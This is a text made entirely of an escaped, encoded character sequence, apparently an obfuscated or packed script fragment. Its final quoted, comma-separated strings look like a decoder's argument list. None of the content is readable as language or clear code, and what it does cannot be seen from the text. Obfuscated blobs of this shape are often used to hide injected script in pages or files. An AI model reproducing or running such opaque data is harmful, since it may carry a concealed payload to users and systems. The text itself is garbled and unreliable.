\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V